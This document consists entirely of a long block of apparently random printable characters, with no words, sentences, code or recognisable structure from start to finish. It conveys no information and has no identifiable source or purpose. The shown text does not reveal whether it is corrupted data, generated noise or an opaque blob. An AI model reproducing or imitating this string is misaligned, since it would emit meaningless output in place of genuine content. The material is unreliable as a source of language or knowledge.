;k]hONBYXTrQd^)nS]KO%CC6Ju:ziYFfUdUxsD~Dozy)UNuoyE@dFx~RB}V]o%]uu]r|o-N_^_6IVXzqsxESXUyuNyu0}^t{rB7^hQhu)dFzAuIDE]xqrr|Vr;~QwuxdoNOhJuR0@DLk%{}d_Ir5zx]||p]d{u+E(u{1ztr;T}IrE0yruf0uf&&wxwkBwCuoeDwL&WJ)rEBOFfw/_wRzIIur^(or5RzBI0{Jy7drC6xRK|I9_SBW(//Wurx7{W@9B:yIyyRzEzyWrUN9|DuRkOD9@wOWreiqEDwx66URJxILrkpIi|dIr&WJ+rtso~rh5rII99yW)V_NkA9/}Od}_CuC;:W|VOTYyr0qpie6Uwqu^L)~o/Syrn0eESzrAkiOwSi%p_h~rAtEIpEe6)~rur_uVEd~u6dpr7}tioR^qSkR2h0noLuTY(YN+T^CR+iDW]wUd0uxY~y@~rhzWs:{I:kO+E6]eoS6h@9z~0BVEf(p4TSw%Eni0tSus&~^Vu@_V_AtDCx}F%UR7kx;{eE]xy5k:qE;puUJJ%z-uhwEpLWDDxYNuDnXB6-oIxArd+uC^7iJT]pX~]Rs05kFs/d1DnxN--oIJf%yfRRw;Xoz|tN/K{qpxtyDCC(;roIkEA)Qx]t^hLJp-x^ErU-9xk1Biwuf6hou{S_EWYCW({xhRr]KoIp~TB--d;SWu5t^-WCk}Ceq4oIph;SWELAWpVLShrrLoDx|eDzDk|@r--~;E%}9RSruy:Vrs/rxrKErpdrfyrEpUkuKyhtVShKrzzC^kUN)WWrA9|VO4Vkz;L&BN:NWt~NuOIpRsNORnqi{(KhCI];(w~9X^Iww{xxE6{EA+XqJ+iI}D&uE-KB6]h0LESi-W^SCu@STpJxU1:}yqII5dB(dW|iCnJEJeOnr/D0p_6)O^BW:x_^Jf:AxRN/@ft5Up;kXWBAN}{Tiqhp5Bu]6p9rOJUwFsY46Do(yr7fF(1r%~r_9hJAVyKrxnYI~;)xwkyOrC|et%LOs^kBBx_%Ek&Uo)4YOSui4Su@w}S&x-4OuSEx:)}^sVu]5~khU(~YzxE%C0|xX6|rIYho(/%x:Nd9EhwIIN|BNrYQ]:R1(OxkKOLrYwkDIXkrrN^Dz{/FrrdtuhEu|YdD|QSoII0I+Yw2@;&x-6hx0UD4B2/EW~|i;EEh:ueNN6p9RVkOkyhTr{:u:Eh(AChwu_FpSQQKpEQ~zyy|0hOEJERprp0DO^t%yyqUx]]zX/LE5^OIRdDY_yS6z(-rAh~NyKWW/{()dyUB(;kNJiuF|;xF~qh^DEyoyOSfB|erBUzSh42}O/sEiIpud]qd@0JzyE^yJE6VyruRyixz7DhDQF-InhkWr;|YWIeWUqr~hK)SBQTF6LJOfD@iuSNToOSWB/oo}dODC:]_5O5eFpupI(~q5kWx5fL7~]-Y{F)s9q:_yefsY{oRUp|%koR|pt&(D2(X;hzCThQ^IRpO](r1~JkA1Fz):FBqYRQ+y]JnF}yL:d]pXe}of4^K0O+yEwE+|h6x-;Ir6eSXi}_YUy@eJwury-|C&|Q(DrWFOJRr6;kXR|oXBBr6p(fTFuCzIL^n&tpuWCouDF_IDozL(rkLJruzd|/I(I7C-nWi~:sQ_hpxi0%hIJU;pC{@W(I7RxE]%z4uE&oLkxTEE(x;9Dr201xTNuWLqk~dNo2K;w+u9e69n4KuD-o7Y^oOW;WDJrutO(p;(Ao^SzLyAd1;kydt1JkVfByCIypxd1sk]-iWxr9;(wpu@{tSh%UtV_uLzNzzhrSOqdnJ)Q}dI~6;:RuWk0oedhpwo4qp0Y(-]n;%p^Bfp5qzu%eV|J]-}S{DfI|:uSK}tAd)DVUNYhY7Uwr4t5VD~~A)sV1%C72QSYY;S_Dh%L1nwO4A&7Rn|1@0CROi{{D:5V^F+}Q^SU]01CY/~Vs;4xsTC~Yy{4KCkCV@R^d2]L0/%O0iuDDIwr)-hxwy-rRN9CrpssoDwC1sFQx]oO_;]4t;y-u1|Bt|^wo@{-_]}2|^:wC0ysWpuyVNDpF(k]/oxQNuDydpxk{(rt6o~L;NrC_]r0|px0ey0+KUrOr-SWVS49IIkyF]9y&W};^Lr]ROxEsurNV(ruVDrS+Ox/{Op(YyrhkU]~/IrE0TuLTDEIr-6E&QrJVIxxsWx+}DrX{rI~+o0BuOruhJ6oFLpstyr+(+Dsiy])tS]U~S@UF]kfXQTesyuS+rIu_FTI2SrKiIVrxoIQ@Q@Y:FEJK]TK)RDQz-rI|0B6IAW(-NpBU]2pr{rIUOVqSou]S0u]/oriS+XQz2:InpY+Uq+(27dWnE;B|)rhNuy-;AtEIJzfIrx]d0;uN5oyewCr1_7-6:1fKX~-:tu-Ep1rV7KuyU]E&RRU;Ry;+rRBK1+rAXsYt}JIk7d]N0Ly;Ro(eyy-ST2(Q4rBXVC(Wnsy%}rYuOpE|J~ku@Drp]_uE;E(r7DuX5VEE:hE)R_E(KXfeKzWr(9uIQC()LfE]nLp_K]prnNWAEtB^ErUR%(fr|Drwr)pNuFh0kEIhBhrYdsWX)NWAWSA%W}Iz~{fBJ2uxzY~xy7(9%UE0y~Bx:yuQN_~Qzyprx~r+tihS0xrxIuEip4ryWLE)]uru;2rz:5rNkSW9i0(D_Uw/~AB9uu9wy(Ju&F9RhkeB]|ExA6}ihVs^rBpTU/UpUsQpfhKrr9V^wsO}k)+kErx~E9oAE]r+YpiRz0OIhoJkho%khoY]h}erqV+6;xTprh6~+^IDr-_|6WLO+nhAd:t^Yx1hEs^&+-I~dW&i]]Ii]9q46-666);q6V+~]5XArwKTY:]O~5-|YKq-ekyRCW@~r%+2E;+ANnN-6{hR6{{@kW^iuN:qrN6kw%u0r:(TCz^xw{D]rU&RE7O&wY]w7Y&Vun%~)2-~uFxpxOXp9|p2ICx@t)9hr}uDr/5k7/4]Br]rwrUE9;hoCXf0C5Eh9z:JErX0(rn@tQIn2uy}~7Rx/or]:u};JTQR{x:K0Bw~EIu]B]{~0DpqhWE-Er;2DrN&OEWdOR/nW~{X]rt(UotYf0yRrryyBwW+(wWi+r5Iru|ONrCuLIN9uTuy~-+R{90E{zrhOp6;Sr90_BA&Fo|EDuVE^IDCWwBfT6+CnrDDBCBC%6N_fAYSppnK-&)^Sr/EIJSw-&Yrhx6ufhun6iqI-r~zBEiwLD+YxI}|oz;NAC6]{@6E-K~opr;~WR;)NOp_y|^YfE:fuUYeNKA1ExpxSuW~N|O+O-^xyhiN-:NdE2J@W&:6N}JnoUYwLx^@Q6^nAp{%BJh^Qxe]Nx:z_BTSxiTsJRuq:uY0UuV-6U2AA7Qt@dBr5FNfyrdU|]zd:Azd|q+F9oEL@/rU1BIdN7xyxR(N]2z)p@u4ktWdE&r/rqEEKYfuRrqk(+rE~iu5L-]e5(Od@npqx5E)nIE|QdW_ENB)ED(N]O~R/^+RtLrrk]Ih9e(991Ydr(SAW^BEW@IVrIWpu(;YW&r]yr(EN9dF9upx]syRN{~Ck7zp|EBrx-ru+Yy+|@uW0fr(W{q79xr]}t6pB_dF+YhwkRrkf7u_yRBRX^xLT5E)C)f}y:zh;}S}}zuV)6VBx9reCuE;(if&fxyqL~-_E6Lq^rzAB%WIA^SE;rrrCw-WCX-9CqdSIAOoIIJ+Yk6SW4ruA@Jz697/kB}z69wx+4_uEs4xu+L~Jfwr+4JhYUr2rw%u&1+TJO&6z]BJ))z:N0p)9fk@AnRW|{wiz-eUA6yDrXIpJ@Jq|WeDdQ/])YtE]&T@A0Au]tCTYQ)k^fJAiDpu~:(urBKxe|rkN1L|NsrC]h@r^_xkC;DAeLCOkf_I7fr-w|s|-~zrWAEVwI/wk5]k:X:C7_T9tLdJ:LDnBX74&EEu2Ys]eRustCrRrupDxDdu9A6r9A;BI|-]2@4x-NrJBh9I9h6O2__UW~hIyA1I]74uu~S4_4]rrtq)wFxdy}OrW]5I9S/Du%pzw|7Wk{pIrxVUxB}SxFL&5DirxB1BxtDDB10p/ne{^O~+KWiwrWBf_:E)T6OoO^LLrJ~_IT5s{r7SEr~}]Ss4nBf|IJ(xAtq/{r~{FT&B-DItorkuA46InShuY5t%V1WCi1+/LrWrIuVyN&^W}1z&O4^VfTfFd&q}I5y}orI%V12yNS60^wY|DU~SV6Sk0|TBkDs-B4R5O&JF]INAz1ATVpn}x65)W]D6RtVon04~EWXIF](fwzCi0nq:x0dnphwIRp]uwrANDhhDWn:1LRdIz~Uk(ryrqzT-D~2eIh:F:iR/LW4U]D@nV|xod~r(x9ywUy|xddw]VU46@uT:Tp%DId0z+U4~Ti)S-iKkRrurUhruT]kk:TD6]J}y@eQXy5rY+e~S0rO}u9Nx&:ux%;kItqi1B7r]Vfx1k/uSCdrw1~k{OBJr0VxwK+i{x4BuBrxF:)r4s@^N}zpzrX+6%)J]7Rry-|-u_QkhNf+k9NON0exh|Bp}&eYEU2(rn&reRRB:(S;kS6E-yROBr%]Y/0rQ9UrwsFuWhQAO-XzRu4DW~%:RIC5NzTrx^zUo:52ryf_V)uS26J64E~DNedE|kwDrN@uWp~UK~|9e9eR(^^hfr~~rLVUK2;(KXL~{RBy{C+]Kdwd}Aw_}-4;zfkO1Jo6zV%L-0Yuf4+fLYQALh_twUeF]IARt~kk@-NI]|&+(OhqL||TsuqxsNWpyL^2/eLQTRYBCeL5iRIUhu75ixw(}xrA|_NrIri]Ie4KI9x;VIWo)UpNI}yWDkRrp_7f4e//:It-zCDKVE%:sI;BiI~5ktK95rXR6Bd;)k5KhkRrA2IORpfXi-SD]5f;puf;rrAzrIC+@9R4oIO-pu)UUI6VBui94-h]Iuq}p9rt}uDSAWYowIxenNrep5px6xsArCf%n7|_|pYnhXAzIyiYThx_xWR/:XVU^T%k5~FEDLNWDrpYpU@ACrxyF]{)L|)Bid}R64Qx0YUF2E9/4;h0IuWFkhQyyLF]rLCK:@Dk(-)TNuTeD4-JsqJABd2dhVYdL;AxKs+WABd6R4]}udei1/D}KoI{7/y9-XA({wr}y%{/EED@x_VLW&fo9/(z%]iNdK4_;YLetFdU/EN1xOJii;]O-2IIwoN]u2xFe-~VN-5)k-r~FdDu5D(Iq)fWQWy&9:u^hr~eqFq1qp@ndtu:Lp2;n;IC-@EtD@~5)L56y:{)kd~&CTxn+7-nu()Dto0{IFY+((~Eiu-u/ort%SO{)F-+yRIXRyL7/JzD:Lx0BQ1:K6QyEoRsR0-kwIkyNVIh7(rVq-N(TNEe(Dpe@qsxwOk|(L4o6o||uyIEn{zKAsr6:0w;@KVo_~:ECN]y{oE&60AAixWBpYLX~{zEo:AuxDtr+VRYwSNJ%Jy4~0w^+~e%nEuw)%fLu9-rwWTr9/&_T&K2)~e:RChdTh}VSkt-xU6rwWV9(9UkL|pO2q4~:ESRzS{&JtYk4rorqh)-NL:Js~1XwL0-sftew&5:+Fu)Y44|IU6kznT0EA)X55AfyR(IyUhENDxy{Cu9YR^1xoABsD@(Opd57I&DwX}(-&zBrrpo1uf1Edq9p(sIB7fLUAIDdOkkJ0qYJ7@LI6FuhkynBViuw91pNS-qrCW_{DpuDRDEAS)_N/xeA_OkLV5DLx)|XEDr+rVNuynu~XtJ~e0x~{X-91IpN-&0XuCEr|1rYtw-Wd%0+e@xNuxruA{rd{q]}k-xF{D]wA/rRI|uwELe/tUXyr|tI{SOVSS^EkS~sF/dCr{Q1CYK@1:qp^%{@@BwIxRE4x]7DU(YoUF1tOf|DXBC7]iWdW49prdiNnQup4tr_:K0fKeh}d9:Rr1yfhoI;4-)A@nuVLSrzJuqVDxw)@QfLJxTpu;Kwwk6nw-_4KA@hi&NTETT~JY:{uRyr(x5DuuI5qVYzF9_JE9/Usf]huyR9KQrp^;ArwRKpKnk/K%6FV4tL0w~{z5h&eekfn001]Q~441xq|)6is{1;A~;rso-hFqtyAIt_6IfY0:dUE;0|Sy^iCz%+7f%4twWQU_q%0D)R-OerTyt%9p47k/}V2E)Q7pUSCL}+:pKXRIo0/n0;_+O;FI0wL+/{VIBE9D}nXr}urr~D|N&|-i//KerwBrIBCQN:w&oEON)iWr9_TIy:Q9Wek&;4%D(0or&_rIhi+4SnEA}]9uDT7RR/CpN/Su~DrRyBSRI|^2%dEDEw;hpE7s]/fBFtE2B-kRLikzqtBSr2kifrC2QY(9ruxh;nD-oN_I0CR2/EW{euRy^;T{K;y~oD70E;uC0k_~@;eBUk7RwSD~r1E;eCnYqIo0Uz~h0k;BE9txL5tWoLBTF/%WzF^+tts{u/7/Iq+yCesDpU7w6~(|zuCxy2COwQE)u9Vwr^70xxQu6ToRo2NUR{VX|2~pkit0^6W%SCq16)7//r/~]20@;eY&%{Y&yBU]:yEi;Ezz0^RW;IJyF6iW@uDE+AuuzW]X@4DykxEoKo;7tVrQReW%xyI;Cu|J@D+9wC+q]r6(;;9&yAK]VIhEyu9}+pAeq|JIOy9I-y;]Cy_eEpr4n_z;xSyApN~4AYQe^woL/^]s{_QsSRS_i7wu^rOEz]o(%ke}q4;Ip^RUkB@5)/qtqxp0;Xr+(wu+Crd0x~oswLf_^TD}kr&wBE/u]%YVyrr(zu&R(Ief7}e0A6/eCwp;IU{Onk;IW1X)0CK|V_UR(Y@56~9tY4RSp7IoLCBBF((-B&W|6xT@q/]yp]]o1IEyWp+0IpoiE(wxrw+yt/LeI9+-Q(SLSEX@pTsrI~-xxzY^]W0rOk(VrpD-Litk9txAzSqpLe-Fwqi|]/Ctr7NE(}Eo0DTSuwCwtiC;wBNfJOERIseK&qiw2__r;uqY~rIBoo;sBpCD]qu;Eure2LIRuu%wwS4R{yL7qe^//{00Qwr;BCDh{~AUi~WRUhhNE79UqVSShy1x]ftO(TEIrU]h-IBs;;R;|WwJ+k;J;pK-~4S}:;)x:yEI-W]VJ-6hV]D]]WxI9w:SRunYy7B0^]rr+/W]uBEE&NRqoDU+^q:d-I:]V;wRwoE]y67RIp]}Dw2]w-L4wSyyuYN0h~~IJdte9rEC5{ByBe;|i@kzKt/%ADphEsw9w+O(zrQS+^O/A~I@Y6pidOdi_%Qp(_LYxkk@suue96)~](B(~X^FuqsrK+]t]w]4o(&N}441A99s)i7-ffduBt+0rE%}q4&CryD]uYt:sQVQ}kkB%ss&Dx|xuw]R9Ik+F~7n6-LDn/w]ppEEuS(N:uxB)RuD}&~wphWh-%EpSSk_d656|:hXphyxik0FOeuy|hi^L^hpEtz5NSWxN-_WIp~puDdEz5rDp0WE@eTuh|No{{9S;ss5qr+BE@|X1uCIk)x_F~;_}0OBi^o&|pYrnqtNwreA;D-;-%95AJEEEWLYSnIp:J6-{9zqwruRSVJ&K~~&Qp]kpDY/%W]9FJrOpS&d9-|VwhEne@7q(_qI-|XwxUu5L|J{(tIs6OBrd|VtC&N9wBB:LYOxOyi6V}2}~/V]u5A5)6^LLxx/T~I4fCh~yL;YT410hND||iTuQRwIr&w}h-oV{xAVh~hrWw0EWt/e;rrhJIuDyB]4-V{npfIkWTq)]yduTuph50rIVdD-DC1xVO5x4hN|fwSwu@QI(JfzVE7{6xuW+Iu0fSuIyxS0WEENk@oCiyr{fJ42;oI49s&x(%1N5WR+4C2uRO-|R/;yr7~Xd9k|xpUxhwuBS:NhsLxy(|2h6;(drIpf_0+^f7hk9zX9r]th~O&0+CrQxrEWWI(;EtNeC/Ip~oD+DzwYx;S~wB97EW6|s:5^@UYyoE_Xxz}hxrdKBrOoq(y)w)Ty+ruYJxtKdwpD-WoIrYoNXf%y-C_42CSsItU-QkprwrOdBLO/WkqTxD_9~yTUV;(E7Cn6ExY_rrr7fWSnS{~nrhxEyh+;q(I-~h;&{rIrIIoBN]txWr}^sE^~oJ|d]xr6hJ)^Ie_J;uxJnIp;U0{n_BpFiQppk/|_VE+%CB}wfrN~-Ow(An7surEEoqhwQB-}&oR]o^7)iQk]h]r5iKR:s6kB{9wEW-sqh7%{ChpoUxoxBIUBIun_(WU6&uu4NWrW;xL-|xhx(]7oCr9DRWB6qpWIdyDfBx/0%IkyqSo6+/(]fytD;d4{~tyns+owhJ]rDe/OkEzx|+))Ux]WQLJIRzDrLqu:xW_S45efQRCsy_(RSuir(10-2:fx-ph~%fwWO4y+SC_+d4@hxN6u_~zFdkDoS1]O]^+Rw-6st^I~0EIIO{6k;x7^-pN^oBCqYp0]t46xEzYWie7Krr+;rDx&AQzuYw}]5;/OwE~)5W~d^IDqDq-WLE/-E9xkLrrw4&F@wO1~C~Vy-4^EES|pO0y)o6&]JDLpn-Oqy+{Uu9uDh~hhRWtJ7o@zAr7qSnNs9;9sux)SW(D|qQ5rrrWsCxKAwsu@CxQxW6((I0:YS~C2uEfnxpAEI2Q7%i_4I9B_zy]wq+DJNe1iI297p+{otip1EWtC]fEfQ%52Yr/LtprwuDTq;Ey+AUu(]1_~x7W1Jx6knOr}pttfU79r&~-}E0]sk~Iu&%]-DWDxr]AACxiEqz-6@S-WE:NipQ7Wxh-rCpuYT6zp&qqIFn)BUINnoBwsppB6%W}u]2/;2Ih+E7zICyEd{h:^LdVI-~x9Ud^/u;Rd1:yXq-}VyA:0]{+S-uzdC9kOoo^iNp{Wy7(z%EeWw:Yo|~yLJOI599yBW&A1Cx_Q1}Nqtp4-td%r(Uwd}r&Xpw]{iIh6|py-%;_Ei6oix}J/ARCnkoRxdrDoSDXYWeKJ^Ld}DBhN)/izr@VnE~2s^Ihu5_rD{rDx|YCwIy|41CiySohF}E6-r]+;)uUpSzqs-FCLBUIUdn}V0;KtEr9W4p9X:D9EwkzBRh%JznDpRW(UfF|w0LOu+S:Ep4:DLyK})4@KAn9BC@Lr(Fdq;(s1|BJ9o2:;xA{nTxO@Q{X|EoA&zws5DzisnhNYU:QNY/:{JYAeD+0u{+AwUfrYJL@0(L-6AtXW1zuBVwU%p/+EuIBShrd0Cy{iVSWr-:&dxz;7wiK0ODynoh6-0nzx6Vyt&]7Kh+uWz(6Q:(o;d;ouqL+exC/)|6eDN|kp%_Dtruy9JqEDT;A_S|}-Kn4uETSyrO5r]^y9LS/TFpY|fQpS]]z6UVLBRQd{sO&yt)2zry+{p5]DCSS)i]or_;{r}fEO}ORCJNd2}{Ru0AiR7K)+SxUi6S6V+pWpz-KW_Dp-0B~eD6EfQx]1o~whKY60^S^rdB4}wFyw|+KhnRnf)dyEF{pTVV|:0]x^5~q;N@@QL]WkrErtx(1W&J+SEN+ufoEy6dEFze@%YC(^%679i2^@sASY~}D2pf_|q6)hqB;]^n;k/0pBYihRd5VzdJtsTCNkQDJetYD~6@r7+)]]iJKF{r/_{%FAfp~oIXA/9{TX^xyAFhV&/xROzoy;~so|/DuIy+{kesD2E(QTsT~xKrrD]4piCurkyTq7{U{s+C]L~Ton~C_)rWCy-toe]|_wE)LJEtViEDVREwE_rQkoup5/uJNT(hETWk~7uB&BfEtfyReE~E]7yEk/rCAXr9;nptAOuEu;rzp5+w]FyYWJW~q)u9yXrD%e]WyR(u~Ju^-_r4Dpr0x7+k&Trk9Wu]qJrtC]A-D&u9]R+JK5WhpU~V{zErEdr}+LW}OLr6tXW6kzrwyUWAyx+6xYW]9Er7trrr95ud22(sLI-5^Ffd~T+5IoWr;xu%;AEV)+E{@h(y;z])-+WwF4I^/Ux+C6r2J+BnxREyIsu1+yEnx7]124pI7_pu~xrwT0~fT}~fTU(tpY+f+0]_@kIh@:|/rh~k-YSqE1soe:KEwJziw_xD]^puzLpo;zxTw|{~)o+w)%Nsp]tRr02hrIr&(rek|Q1we)(6eOF~e5qD)K;6ep@s6%--(i0~fRA]EC%puI{Dpr~-p]-p(OuCrW0DkUTIA679IU5~CnT~(_eSxx5DuROx(nIru0&pxxWqxE+@(0;AY;Jhr~XIkhUpix)iik-9]CEBW-fpfy~~yA^BC{wpfu1CxE{II^Nqf(Wp-CqDu~OR9w0EV|W+VUdD~@n]yTTo-sIEyVWI~sTVx@(Brqor~}5OxiEiw+;hVxIufJhrx)%pIBSsr+:qyo7BN-fsYz^IYEXpdA6&h@SrSKOVNK{V/nx5}&;^+I}]Epi@fC1}f-R_O~;~%W400]LoErINpW2nrE4t}OqFDqT7%rY%hr(y(~xw^i)Ih6U2ppQ%;rNKW]}S(w:FTksknRk@_94-qE0:y+wqNAn/EEoY{-X:qI_WIR+D6V/Rq~;OzA/y6+5sNi1)ST5}n]{rnhiV]T_4Wqw-B]xxys/J{}1qBk92_WLsDr9w;|/QnDpzrry+BEx^E-{EVr&4_]zDqIiIfipTNA;pIAe4{pW-fkyKfiQQEw&xDk6tqUr%(rB{Fho{+|I1h@wQ]ryE{x;k]ofU(~FruT;7~CxkBrI&L2f-IRWCxI&1SV^x{SBTR9A1OhE1W6zAO7{r62B+~_fVeFr]fu~-w7B9dArE~5N~IrqSwEWwNIkif^f-/h(ytwkkf0I+6hAqBX-(yJrwhBIrh0~UAs^~zpW@E/S6:9ExW(rwY4h+O}iWU;S~LrUzL}-5JUINIUE%4~6+OE(WX5BrI&uLL~f()dz+pFz&TnBtuK]19hEKf-+(ryr:WCrr:9;^Epkt_Yuy|Fr~0^EOn(-9]JzUE~f~ooAY00(|}r(/{NNY2}+7QfAQT1yN@SuX0]pe{DI5y7rB}7r9/oAeB]]pxuUTC9E%X+S-{(B|XR^(D2Sw(-(L}E^f)@E]yEuiDYx({Ap]utuiQIpuSyr_|Xu6tRU|OVEXOh9/kJ}RBRAOp&7&h(hJeoTVSE-IW7KxyJ@@(K1u9nhkYkrwWTx-YwF9Uo02xuNTxu(TSOpxuTxw-uJrVVB@xq:pyTpSW|Liynu]~i;JOt^Ix-o}NVK}r4or5R_-Skqrr@X2EBznBVzryWq]99I&x~:xOh1xVN6Kxi;+9|FpUW|25VAkVUC@(K4rxC/2xCy6q9LO9yLpJEyK|pU9E:ASd{o4w0Qzw{|^YSOxr9WpY/6pq{xs&y+E6L+D&9LJE+6|wQ~V+{X@&z56r|OrE(Vs)(nS&V0:rk@:EJOpr4+Dr1J-JnDU|_&A;{tD)Fi&x%{Vq%dBx4%hiSXK-y}CeOOh|}Au/oCt0u|oUw@J-J_o@~6;D+_9{412^x4OKz2wTIpA}~7xpW/Yp:JKd0rfFBtU(9eeSD;_kqBXnOr|h+sAp&z(B~@CO&z)DdXuyr^KIRT|DrhhQD(0IDpY;]r+]:yTxJ/f0RO5yp0n{R:Fy+9+K6+0~-YTEx]0QW+FyD]]WrVO6@2:y~n^nS+|qznBRxot:hki6D2_xSu+(uRJSr-%Wrd;r9f7LxwuW+ixfpA/Lz/F{AWSi:+~SsYiB9zBoV)U{I~iprkEFDEE(EI/{WNVWzeCyUEF-5::0tOQY5Ed{-()YT%pf]:w^r_4oO9xykT%f-w4f+fA:5+(xhxCJAT^OdAn;7%zxwE]7YSe^t;&qUN:}-rrBwrrJ%y~)wOu|Fwu~~Lr7yr9iE_2]r-{K;pOnQANYi:}9h]RLNIJ)A^dO;WqO-Y}TDpBW_F)xp-5CeO9LfSBrh(5A:]p&^E%dRLV7hOJ_D6sCEx(t(]/7IE&Qkydx^rFktxsY^L]U{r-OuYo5O:et;y_{1WT@UquEQ6o;N-9NDU4+B:6&_pW(xrw7ikLW(A|F%Er:rE)rOyu]SuoroJJJwLNy^Ou^idK:dLX&DICut;|ezuUE6Sz7oRJsONo|6NW2yuVsLk]A+I+^+r+C;&+|+Bk-Fx|N]wzC^uk22VXxp+shtUA^IurhoV0]1WWY{7/fnVhO+0D9B%rroBE2D019C/orROD9CtzWhtn(1)I~54pxKAAXKdhV:^AYUf2z4Cp]B]IqsBnzs+Cwx^)6~]LLnp|D(yAwkYix/Lp4JFW&;)L+_Y(wstI&/XSrx:p|yB2EB~)E~RyEUOpJn2nueKyCFr2w;tS^U}U0r]Qt{]CekTu]C_~]LLw&%QSE%x9&1y~uu0tw7U0eB/u|DVV-JBdLSS((ozixet|RE^pt]tLEUeudkqpu(_+R7]OR-X~R-Sh;kJ~Wf2upN4JEi/DthY0Id)R_kJ{t}}OVxwxx~DTe0&pr}xpE4Y9(4DqBkES]YW)w;yh9Xu+rNLW~F1|}d4p/R5_VoYxru-:B5XJOiQE2(ST%U/n6W~FRV6|pEN9-{J70tR^nt41LqYxu2(0yt0+:BBY(5}NInx;Uqp5K2BBozxfpEAfO]SNWrJqQpNSUp@~&V-dWzyT@pJUS(R&0r_y]pTUnyDuz-CeXy0NEwY^t|7wpk4Nqp_CUUp)^D%RN}5y}&FQk&R)VCST^@ODoxNdp]IIDi((Cy/1Cy9)ny{^xI&_ot|J+i2YhzYB0^o6e)A|rLeXff@Kfh-y9)t6;91qSKCuBEQtW^ue-ULY5iX2rsoQ-~Oq|ftEVf+D(I;h6J|W;~q:VrA&wNy(UDAADy&e{K|T-rI]yxsxDBkf0-x9_/%Rd5DUSxx29^9BE+It%]ph/efV]yJChIuB~YkL7O4UV5rQKUEtO0wWhS76pQDQRDDCV(xY+pp@7EDir5p2KwO6&Qf9)^4BRkE(&Ix6CCx]fd0tp(U2uy+kp&-07Rr]TXX&6Adn@WLhiuFJ&RfuSVU-WfW+C&RUhEYp:@W]e4Cye4CW^JsyNNrt-W4~O^0d%D]52_(~^h(ApipQF9td&;EuDx|;Fz@qFF(n(_rWFxsuy)Ft%Duy(pWrruwEStyri6xILJTtTr0e6doEBNr]VCW;2hq;1/)(^%S1oW|ILyIowY0~I:]QOC+XoprB0AhBedfnQUIQ66OAqwO)Ki@;QA&/w^KR70sLs57;riYf02(1]srDkB2rr]VpsTI^ui^rr71fRUtOr15%xs1&ki6rIVI(t0xF(JoR}E_Uh9Y155qDr4zpxW)@5hIdBh]ptOKrhs:(y};~9Xnu4EpBwz;r@7tY}~UD4xt@kp6k_2ko9:UhTACSNN_1+@@f9]sIy}(Dh&{rfD2eXk_9xD7i~SynX&sFroTk@W0kf)I{n|_T5Lrpx)EtW2N^iN1:L]isnV~@@|zK(4Ddr^e;xnQQnS;zVJ{B4dRAwyIpq2Vnr97irB5SE(:VDrB{|^(66L_]n%^L@s{puoi;eBtDrDhprw6rrDXIUNoprq1x+dUh+Y:D;wBR/QreQTC|+}K^oBsCSNxiK]Kf(h;E(01RqB5s+dVx0_d}d~Bphowqy@TSWpoXeNt_1~(-hFz{CJD)Lh()rhnA{NtE/pxk-AryQNQhy&QfBrwT7B(h%-/~&S9I2qNu9IDt9O-TWNhi)hOAfK1xL|wtDINTA_o{+|xhy]2)S/t{}5r6tp4TwL6Et+9+6Cz_LY9eTsVxurDIY^pXRf-qdhRQ4IB{EkhQtIRRANfYDz]x6|I|wKz|UrS5TL-E_IpeYOd+qBYkRVpI}rqzy+A7ht_BUI@S651xCN^DLY+JqD-_tDDdY%d7NkL0e01;(ys2WRIxwppfuDu/Bs%9hs6W6TLL6eQ|C2%;S&%EhTTN6}y5hodih-V;^}NThDfxWTNu~S-t;wOtUVBnuh@L~O(n9&%o59Qz7RuI74XEeLB%7D&z6y_9;D&I6oX;hDB]Ey2|_N;tXB-k_tLfe)R/uO(k;&{;I-7_s|EC:W(RQphuIIo;7%Lk/1B;IYCVC-eupopo+w^BJ;9x)p:izWxwiWkxzTSDeNCWLde9uRk:A+9poWiw7TfT2rwoJRTErC(-+hSDW-wNI4AYOEwRhTY6ep|Q9rtdJ%phkINS9uJrrfEEp2{BNu}DFx5;eDE^wx6T-0(&96t%q+]TirW{ww9IOO}uor(urC]%/eS~onw(FOCYE5wDh{w/W)o-/^Rr]eCeSCQS//uILkCxurOTWLFIW~SJ00yu2w1}0-At6uuY/Fwo{OVtKwQ6E+9%D{Atxxn7duT6(-BkRIuiz|RF6SCJ2D]B/%6Y}q|5WIAeo|hV0EVzwpT]/@xI:%keq~QV-yxD(LCXhp0iqJDrD6yN2xIB]sS-r)VQ%4{N/OTW//oIpp-W(eRU(ko&uxNzw9iwW+{pyOI6IsITTik((]t+W-IryWS2sAwoxxVC/tkx9W|rprJ+t%BIuroot+wwtrdB-(L7_K4wo69(/w7NwL(I-%y46s~}-o1N9;twIeB~UrIE_oI|4CpXWO+;eOLpLEhfQNp|r41K;trr/4/2}W+;SyJDLWRu7T4Ep|++];uIIoLL+]]B(wu^SI+iUe|~2xrRprA++Uq00Cor/fe]WVxkx~RTNFs0Dh{}Ozr|B]r+QUN~Rr&&]k;9eeBBWhIpRRFD6;TE:ruU+(&AWiYy+-BE6B2DhD&IJIB&V2wApDk50E99]}/f%YB&WONN(D+B]xiqD5w|ux(((&QyBEI~27}d@RQ&qEUwk^+Dr~L6OK2@~~~60Eu)kJ2uyiquie0V)EV9Bzw_J2QINr]TE%RD:pi]%YAV&s/r-N07w9w2}27hr~9x]%U~qNoh1x9yn|IN++DD7;4]NRQu{YVssToDI:wESyw(BWri96DTT7{zwq)-26B]I5&k+n~DLSSOJ7Dhhrf};frwuRroS]{I+Jn-xTLfKNte;fDEDDLBIroEr-sy~+Nyy|}i0{DT0eToLwY{quy;;E)0BtitV4+J2DA;0OYWq]|_{@_V_s4|WQI]r-:^^pK]%fr6E)qns+FDA:E~2~@+hkYYdJQExo4V]z9I^ryOykhNNp2IzArOyNONO0Au@L@n0@|A4Vy0:YX-K]qNOuD(AW}URxE~nxw]K@B]WIkQ7K6K:2i@-pwD1t;wQ}}1L/{u|D-J/&]x]}iutLy|7KCDh}+B{U)L__S6ESr~-2I~r^Xf0hu]k:h~T{BA@hoi@^O0F;U]EIEOn}C/QBX]5%o6Nwq}%29zw(7uVE9Ey+6_0w2EfXC]r9sQI9(-SErkuEdw_FsFwTk1V2Xy+h%+NdRhh4r)67)w90~0-EAIkr-6)qxkr/4uwxYESx~-DEWk&I+xtEuUN}dIOr:RruWXTQwt/Lxh7yEqxxFU^OCDL-xYu(0V9sI~I|r@+WEO5~hypRLB@T;Nd]Iw(I_1uinK-WFdWkS~uFC9NW+rF^qWzI)n@E(90Y]]&DR+ks91DnpY(6d14I}N6Ew|~ew@JpwOOrOKrNDwqqx]kU6qipU-6i+|pOoYQruW&nOCA~T99rBBzpxio{q;7tWW~/0h(ndC&1uo{nCs;E-sOsNy/@UzQT1pwWrwT/+zK}R